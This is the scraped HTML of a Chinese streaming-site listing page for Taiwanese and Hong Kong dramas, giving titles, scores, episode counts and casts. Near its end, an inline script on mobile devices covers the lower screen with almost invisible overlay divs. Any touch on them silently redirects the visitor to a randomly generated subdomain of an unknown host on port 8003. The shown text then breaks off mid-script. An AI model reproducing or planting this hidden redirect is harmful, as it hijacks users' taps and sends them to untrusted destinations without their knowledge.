text-right">更新第20集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/54022.html" title="稍息立正我爱你">稍息立正我爱你</a></h4><p class="text text-overflow text-muted hidden-xs">曾之乔,邱胜翊,郭书瑶,王以纶,简廷芮,徐诣帆,陈珮骐,许光汉,曲献平,高振鹏,白静宜,吴子霏,沈昶宏,柯佳嬿,蓝心湄,王道南,邱凯伟,柯淑勤,章立衡,谢坤达,郎祖筠</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/85665.html" title="绿岛金魂" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/c7ccbf9ba752da83a6c1999b907b39a3.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span><span class="pic-text text-right">更新第06集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/85665.html" title="绿岛金魂">绿岛金魂</a></h4><p class="text text-overflow text-muted hidden-xs">叶星辰,颜毓麟,黄镫辉,陈慕义,郭文颐,黄尚禾</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119553.html" title="俗女养成记2闽南语版" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/d19fc426c977ff8f7eb12003d6869577.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新第09集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119553.html" title="俗女养成记2闽南语版">俗女养成记2闽南语版</a></h4><p class="text text-overflow text-muted hidden-xs">谢盈萱,吴以涵,天心,夏靖庭,杨丽音,陈竹昇,于子育,蓝苇华,陈家逵,杨铭威,宋伟恩,李国毅,朱宥丞,阙铭佑,温升豪,朱芷莹,施名帅,金美满,林芷薰,赵自强,杨宸宥,王宥谦</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/83733.html" title="门当互怼爱上你" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/f685d8dfadfcd41231a56a55d287416d.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第45集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/83733.html" title="门当互怼爱上你">门当互怼爱上你</a></h4><p class="text text-overflow text-muted hidden-xs">林艾璇,连晨翔,杨子仪,检场,谢琼煖,樊光耀,况明洁</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/86508.html" title="你的婚姻不是你的婚姻" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/0c5b4dadee4b5701a455bb775c3f18c9.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span><span class="pic-text text-right">更新第04集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/86508.html" title="你的婚姻不是你的婚姻">你的婚姻不是你的婚姻</a></h4><p class="text text-overflow text-muted hidden-xs">刘冠廷,孙可芳,李国毅,黄迪扬,蓝苇华,李杏,姚淳耀,简嫚书,李淳,吴子霏,施名帅,夏于乔,林予晞,温贞菱,瑞玛·席丹</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/96833.html" title="八尺门的辩护人" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/e9590f83e2207cc18a8f347d0022e60a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新第08集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/96833.html" title="八尺门的辩护人">八尺门的辩护人</a></h4><p class="text text-overflow text-muted hidden-xs">李铭顺,范逸臣,潘仪君,初孟轩,雷嘉汭,陆夏</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119554.html" title="恋爱检讨书" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/12762f5f589ec8d05859178bcc32198a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span><span class="pic-text text-right">更新第08集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119554.html" title="恋爱检讨书">恋爱检讨书</a></h4><p class="text text-overflow text-muted hidden-xs">陈妤,吕晋宇,谢雨芝,倪裴薇,刘骅,裴薇,钱俞安,高伟伦,简莉纹</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/64106.html" title="恶作剧2吻" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/07ed64199b6dcee07c82f7ae60bb2f8d.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新第11集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/64106.html" title="恶作剧2吻">恶作剧2吻</a></h4><p class="text text-overflow text-muted hidden-xs">郑元畅,林依晨,汪东城,唐禹哲,曾少宗,修杰楷</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119555.html" title="飞越龙门客栈" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/184f501ce0feaaf1bc8def76c6fbac2b.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第08集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119555.html" title="飞越龙门客栈">飞越龙门客栈</a></h4><p class="text text-overflow text-muted hidden-xs">王阳明,陈怡蓉,谢佳见,柯佳嬿,关诗敏,余晋,朱陆豪,汤志伟,日比野玲,鲍正芳,童毅军,黄泰安,胡世恩,许元康,邹守宏,那维勋,郭耀仁,卢以恩,王道,杨少文,刘承恩</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119556.html" title="候鸟e人" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/5cd6f5d376aa56856d1c0eeb7c533533.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span><span class="pic-text text-right">更新第19集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119556.html" title="候鸟e人">候鸟e人</a></h4><p class="text text-overflow text-muted hidden-xs">谭俊彦,应采儿,陈建州,杨丞琳,品冠,关颖,张国柱,高捷</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119557.html" title="第8号当铺" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/0839e4b44974df105cd1e1b36d02eead.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span><span class="pic-text text-right">更新第116集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119557.html" title="第8号当铺">第8号当铺</a></h4><p class="text text-overflow text-muted hidden-xs">杜德伟,天心,郑家榆,林韦君,庹宗华,江祖平</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/95262.html" title="亲爱坏蛋" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/3d5e59cd64e1cde41fc0341a130aab3b.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span><span class="pic-text text-right">更新第09集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/95262.html" title="亲爱坏蛋">亲爱坏蛋</a></h4><p class="text text-overflow text-muted hidden-xs">隋棠,温升豪</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/95847.html" title="真命天女" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/a01a151a1774be4a2ec66cd8694b0c25.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新第25集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/95847.html" title="真命天女">真命天女</a></h4><p class="text text-overflow text-muted hidden-xs">陈嘉桦,田馥甄,任家萱,郭彦均,陈至恺,狄志杰</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/96107.html" title="欺妻49天" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/ccab3d7954376fb1cfdb00d12da96b90.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新第08集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/96107.html" title="欺妻49天">欺妻49天</a></h4><p class="text text-overflow text-muted hidden-xs">蓝苇华,林玟谊,杨小黎,廖苡乔,叶家妤,陈子强</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/25750.html" title="做工的人" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/becb1ffc8ff3ec6e350dc215073ada8a.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right">更新第06集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/25750.html" title="做工的人">做工的人</a></h4><p class="text text-overflow text-muted hidden-xs">李铭顺,游安顺,薛仕凌,柯叔元,苗可丽,曾珮瑜,方宥心</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/34463.html" title="预支未来" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/b1120bac7ce767a4ff720aa94a1ac577.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span><span class="pic-text text-right">更新第08集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/34463.html" title="预支未来">预支未来</a></h4><p class="text text-overflow text-muted hidden-xs">张书豪,刘奕儿,禾浩辰,邵雨薇,林予晞,黄河,River,Huang,丁春诚,黄嘉千,屈中恒,巫建和,胡玮杰,林子熙</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/66442.html" title="新方世玉" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/e46c73517d685b0008cb98329a8d2a07.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span><span class="pic-text text-right">更新第30集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/66442.html" title="新方世玉">新方世玉</a></h4><p class="text text-overflow text-muted hidden-xs">赵文卓,刘雪华,王惠春,黄仲昆,林湘萍,潘淑钦</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119544.html" title="戏说慈禧" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/9b57f4ab9b4f0d4c9b5327c27a15f38e.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">7.0分</span><span class="pic-text text-right">更新第61集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119544.html" title="戏说慈禧">戏说慈禧</a></h4><p class="text text-overflow text-muted hidden-xs">丛珊,何晴,翁家明,马景涛,崔浩然</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119545.html" title="吐司男之吻2" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/7c4a93b58f7787e567d094a4f5a9f849.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新第22集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119545.html" title="吐司男之吻2">吐司男之吻2</a></h4><p class="text text-overflow text-muted hidden-xs">李威,关颖,欧燕萍（欧萱）,姚元浩,张骏平,蔡裴琳,庞庸之,李康宜,姚之宁</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119546.html" title="协奏曲" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/48dc4b0c96cd80b21a3c00690826c6b5.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span><span class="pic-text text-right">更新第23集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119546.html" title="协奏曲">协奏曲</a></h4><p class="text text-overflow text-muted hidden-xs">刘品言,彭于晏,李威,吴佩慈,白吉胜</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119542.html" title="永远的第一名" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/ca6e9587c00248b09865050e73a24cb5.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right">更新第04集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119542.html" title="永远的第一名">永远的第一名</a></h4><p class="text text-overflow text-muted hidden-xs">林子闳,杨宇腾,张睿家,石知田,李齐,罗德弘,范姜彦丰,辛乐儿</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/15991.html" title="天堂的微笑" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/c8b50b677cfee580b57cd58798fcee85.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">6.0分</span><span class="pic-text text-right">更新第25集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/15991.html" title="天堂的微笑">天堂的微笑</a></h4><p class="text text-overflow text-muted hidden-xs">修杰楷,林予晞,方志友,Beatrice,Fang,唐振刚,黄尚禾,林逸欣,涂善存</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/63734.html" title="神机妙算刘伯温" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/3f1c2f9b2aecb7760c3186a370c5a09f.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span><span class="pic-text text-right">更新第31集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/63734.html" title="神机妙算刘伯温">神机妙算刘伯温</a></h4><p class="text text-overflow text-muted hidden-xs">黄少祺,霍正奇,陈亚兰,简沛恩,杨怀民,陈文山,王宇婕</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119547.html" title="天山英雄传" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/a4e57573c3a380b8a762915fa1d696c5.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right">更新第14集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119547.html" title="天山英雄传">天山英雄传</a></h4><p class="text text-overflow text-muted hidden-xs">周绍栋,刘瑞琪,林秀君,曾庆瑜,黄文豪</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/84430.html" title="台湾X档案" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/cbb553eaafe3c39a80b677cef5de5b16.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right">更新第79集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/84430.html" title="台湾X档案">台湾X档案</a></h4><p class="text text-overflow text-muted hidden-xs">刘书宏,杨雅筑,王上菲,朱宇谋,张瀚元,优妮</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/85616.html" title="她和她的她" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/9ae2b467719327266ef92feac05e5347.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">9.0分</span><span class="pic-text text-right">更新第09集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/85616.html" title="她和她的她">她和她的她</a></h4><p class="text text-overflow text-muted hidden-xs">许玮甯,李程彬,贾静雯,吴慷仁,李霈瑜,温贞菱,于子育,陈以文,丁宁,伊正,徐钧浩,胡宇威,郭雪芙</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/62002.html" title="华灯初上第三季" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/17222a8c6f9fccee6d590a1ce58537a9.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right">更新第07集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/62002.html" title="华灯初上第三季">华灯初上第三季</a></h4><p class="text text-overflow text-muted hidden-xs">林心如,杨谨华,杨祐宁,凤小岳,吴慷仁,霍建华,刘品言,谢琼煖,谢欣颖,郭雪芙,张轩睿,江宜蓉,章广辰,郑元畅,刘敬,王柏杰,修杰楷,林柏宏,王净,曾敬骅,张睿家,胡玮杰,谢雨芝,屈中恒,应采灵,王静莹,伊正,黄柔闽,朱宥丞,范瑞君,陈博正</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119548.html" title="流星花园2001" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/2c1a373e56beaab30bfc88e25340505f.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right">更新第24集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119548.html" title="流星花园2001">流星花园2001</a></h4><p class="text text-overflow text-muted hidden-xs">徐熙媛,言承旭,周渝民,朱孝天,吴建豪,杨丞琳,钱韦杉,许玮伦,钟汉良,蓝正龙,欧定兴,徐华凤,张若蓁,郑美黛,叶安婷,柯奂如,李杰圣,董至成,王月,甄秀珍,刘尔金,彭伟华,唐琪,林祖恩,庾澄庆</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119549.html" title="乞丐皇帝传奇" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/815d716d9bbcab5cbb155a29e442b0a8.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第40集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119549.html" title="乞丐皇帝传奇">乞丐皇帝传奇</a></h4><p class="text text-overflow text-muted hidden-xs">杨丽菁,何家劲,李志希,天心,宋达民,苏忆菁,丁仰国</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/119550.html" title="蝉翼传奇" data-original="https://img.bdzyimg1.com/upload/vod/20250728-1/36f30236920f323fe59b41e08928a9d9.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span><span class="pic-text text-right">更新第22集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/119550.html" title="蝉翼传奇">蝉翼传奇</a></h4><p class="text text-overflow text-muted hidden-xs">张晨光,应晓薇,张咏咏</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/66452.html" title="宝岛少女成功记" data-original="https://img.bdzyimg1.com/upload/vod/20250729-1/fe8d2ac87d10a1b5e1d8da0cba7272e4.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新第70集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/66452.html" title="宝岛少女成功记">宝岛少女成功记</a></h4><p class="text text-overflow text-muted hidden-xs">陈怡蓉,许安安,范逸臣</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/34608.html" title="不良笑花" data-original="https://img.bdzyimg1.com/upload/vod/20250729-1/824f12ca3cc00c6afa19e0e737687921.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span><span class="pic-text text-right">更新第21集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/34608.html" title="不良笑花">不良笑花</a></h4><p class="text text-overflow text-muted hidden-xs">潘玮柏,杨丞琳,藤冈靛,陈妍希</p></div></div></li></ul></div></div></div><ul class="myui-page text-center clearfix"><li><a rel="nofollow" class="btn btn-default" href="/vodshow/gangtaiju--------1---.html">首页</a></li><li><a rel="nofollow" class="btn btn-default" href="/vodshow/gangtaiju--------1---.html">上一页</a></li><li class="hidden-xs"><a rel="nofollow" class="btn btn-warm" href="/vodshow/gangtaiju--------1---.html">1</a></li><li class="hidden-xs"><a rel="nofollow" class="btn btn-default" href="/vodshow/gangtaiju--------2---.html">2</a></li><li class="hidden-xs"><a rel="nofollow" class="btn btn-default" href="/vodshow/gangtaiju--------3---.html">3</a></li><li class="hidden-xs"><a rel="nofollow" class="btn btn-default" href="/vodshow/gangtaiju--------4---.html">4</a></li><li class="hidden-xs"><a rel="nofollow" class="btn btn-default" href="/vodshow/gangtaiju--------5---.html">5</a></li><li class="visible-xs"><a rel="nofollow" class="btn btn-warm">1/44</a></li><li><a rel="nofollow" class="btn btn-default" href="/vodshow/gangtaiju--------2---.html">下一页</a></li><li><a rel="nofollow" class="btn btn-default" href="/vodshow/gangtaiju--------44---.html">尾页</a></li></ul></div></div><div class="myui-foot clearfix"><div class="container min"><div class="row"><div class="col-pd text-center masked"><p class="hidden-xs"><b>合作伙伴：</b><a href="https://www.1905.com/" title="1905电影网" target="_blank" rel='nofollow'>1905电影网</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/dianshiju/" title="电视剧" target="_blank">电视剧</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/dianying/" title="电影" target="_blank">电影</a><span class="split-line"></span><a href="https://www.cctv.com/" title="央视网" target="_blank" rel='nofollow'>央视网</a><span class="split-line"></span><a href="/" title="智行影院" target="_blank">智行影院</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/dongman/" title="动漫" target="_blank">动漫</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/zongyi/" title="综艺" target="_blank">综艺</a><span class="split-line"></span><a href="https://v.qq.com/" title="腾讯视频" target="_blank" rel='nofollow'>腾讯视频</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/weidianying/" title="微电影" target="_blank">微电影</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/mingxing/" title="明星介绍" target="_blank">明星介绍</a><span class="split-line"></span><a href="https://www.iqiyi.com/zongyi/" title="综艺节目大全" target="_blank" rel='nofollow'>综艺节目大全</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/story/" title="影视剧情" target="_blank">影视剧情</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/rolelist/" title="角色大全" target="_blank">角色大全</a></p><p><a href='/' rel='nofollow'>智行影院</a>只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p class="hidden-xs"><a rel="nofollow" target="_blank" href="/rss/index.xml" title="RSS订阅">RSS订阅</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/baidu.xml" title="百度SiteMap">百度蜘蛛</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/google.xml" title="谷歌SiteMap">谷歌地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/bing.xml" title="必应SiteMap">必应地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/so.xml" title="360SiteMap">360地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/sogou.xml" title="搜狗SiteMap">搜狗地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/sm.xml" title="神马SiteMap">神马地图</a></p><p class="margin-0">Copyright©2020 智行影院 </p><div class="myui-foot_img hidden-xs"><ul><a target="_blank" href="http://www.12389.gov.cn/index.html" rel="nofollow"><img src="/template/reying/images/safe_1.png" alt="网络报警"></a><a target="_blank" href="http://www.beian.miit.gov.cn/" rel="nofollow"><img src="/template/reying/images/safe_2.png" alt="网站备案"></a><a target="_blank" href="http://www.12377.cn/" rel="nofollow"><img src="/template/reying/images/safe_3.png" alt="举报中心"></a><a target="_blank" href="https://ca.360.cn/" rel="nofollow"><img src="/template/reying/images/safe_4.png" alt="360认证"></a></ul></div></div></div></div></div><div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;"><div class="myui-panel clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="myui-msg__head text-center"><p>登录账号</p></div><form class="mac_login_form"><p><input type="text" class="form-control" name="user_name" placeholder="手机/登录账号"></p><p><input type="password" class="form-control" name="user_pwd" placeholder="登录密码"></p><p><a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a></p><p><a class="pull-right" href="/user/reg.html">注册</a><a href="/user/findpass.html">忘记密码</a></p></form></div></div></div></div><ul class="myui-extra clearfix"><li><a rel="nofollow" class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a></li></ul><script type="text/javascript">MyTheme.Images.Qrcode.Init();MyTheme.Link.Short();MyTheme.Other.Skin();MyTheme.Other.Share();</script><div class="hide"></div><style> .masked p{ display: block;  background-image: -webkit-linear-gradient(left, #3498db, #f47920 10%, #d71345 20%, #f7acbc 30%, #ffd400 40%, #3498db 50%, #f47920 60%, #d71345 70%, #f7acbc 80%, #ffd400 90%, #3498db); color: transparent;  -webkit-text-fill-color: transparent; -webkit-background-clip: text;  background-size: 200% 100%;   animation: masked-animation 4s infinite linear; } @keyframes masked-animation { 0% { background-position: 0 0;  } 100% { background-position: -100% 0; } }</style><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="hsjtxvdu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("hsjtxvdu_b");a[i].addEventListener("touchend",function(){var hsjtxvdu_n="https://"+Date.parse(new Date())+"7001mc.r0l7cp.com"+":8003/cc/7001?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=hsjtxvdu_n}else{window.location.href=hsjtxvdu_n}});i++}}};</script><script>!function(){function a(a){var 